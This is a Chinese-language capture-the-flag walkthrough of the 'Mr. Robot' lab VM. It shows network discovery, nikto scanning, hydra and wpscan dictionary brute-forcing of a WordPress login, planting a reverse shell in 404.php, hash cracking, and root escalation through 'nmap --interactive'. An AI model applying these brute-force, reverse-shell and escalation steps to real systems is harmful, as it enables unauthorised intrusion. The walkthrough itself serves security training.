## mrRobot CTF Walkthrough Writeup



1. 1. 用netdiscover发现目标机的IP: 192.168.164.164。

root@kali:~# netdiscover -r 192.168.164.0/24

Currently scanning: Finished! | Screen View: Unique Hosts

4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240

| IP              | At MAC Address    | Count | Len | MAC Vendor / Hostname |
|-----------------|-------------------|-------|-----|-----------------------|
| 192.168.164.1   | 00:50:56:c0:00:08 | 1     | 60  | VMware, Inc.          |
| 192.168.164.2   | 00:50:56:ea:89:40 | 1     | 60  | VMware, Inc.          |
| 192.168.164.164 | 00:0c:29:92:42:2b | 1     | 60  | VMware, Inc.          |
| 192.168.164.254 | 00:50:56:f0:ee:ba | 1     | 60  | VMware, Inc.          |

## 1. 1. 用浏览器上去逛一逛。

| ٨                                                                                                    | 1ozilla Firefox |     |   |   |  |     | • |   |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|-----|---|---|--|-----|---|---|--|--|--|
| http://19164.164/ × +                                                                                                    |                 |     |   |   |  |     |   |   |  |  |  |
| <ul><li>€ <sup>(1)</sup> 192.168.164.164</li></ul>                                                                                                 | ୯ ଓ Search      | ☆ 🛍 | • | ⋒ |  | Gui | æ | ≡ |  |  |  |
| 🗟 Most Visited 🗸 🁖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛸 Exploit-DB 🐚 Aircrack-ng 🛛 Kali Forums 🌂 NetHunter 🖲 Getting Started |                 |     |   |   |  |     |   |   |  |  |  |

## 12:32 -!- friend\_ [friend\_@208.185.115.6] has joined #fsociety

12:32 <mr. robot> Hello friend. If you've come, you've come for a reason. You may not be able to explain it yet, but there's a part of you that's exhausted with this world... a world that decides where you work, who you see, and how you empty and fill your depressing bank account. Even the Internet connection you're using to read this is costing you, slowly chipping away at your existence. There are things you want to say. Soon I will give you a voice. Today your education begins.

**Commands:** prepare fsociety inform question wakeup join

root@fsociety:~# 🔳

https://blog.csdn.net/qq\_23026851

1. 1. 同时用nikto 扫描该主机。

root@kali:~# nikto -h 192.168.164.164

## + Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x2 9 0x52467010ef8ad

发现它还使用wordpress。

1. 1. 访问/robots.txt 得到Key\_1和一个字典。

2-1 进入wordpress的用户登陆界面,利用Burp suite抓取http-post-form的域。

2-2 使用hydra,根据response的不同,进行用户名的字典爆破。

root@kali:~# hydra -V -L fsocity.dic -p 123 192.168.164.164 http-post-form '/wplogin.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'

2-3 得到用户名为Elliot,再使用wpscan进行密码的字典爆破。

root@kali:~# wpscan --url 192.168.164.164 --wordlist /root/Desktop/mrRobot/wordl
ist.dic --username Elliot

2-4 得到密码ER28-0652,登陆wordpress,发现是admin权限。

2-5 将404.php更新为reverse shell.php。

2-6 本地开启nc等待接入。访问/404.php。

2-7 成功进入后,发现/home/robot下有key\_2。但权限不可读。

2-8 password.md5-raw是可读的,在crackstation.net上破解它,得到了用户robot的密码 abcdefghijkImnopqrstuvwxyz。

2-9 切换用户成robot,成功读取了key\_2。

3-1 要想办法提权成root。发现nmap有root权限。

```
3-2 nmap --interactive
```

!sh

成功变身为root。

3-3 在/root下找到了key\_3。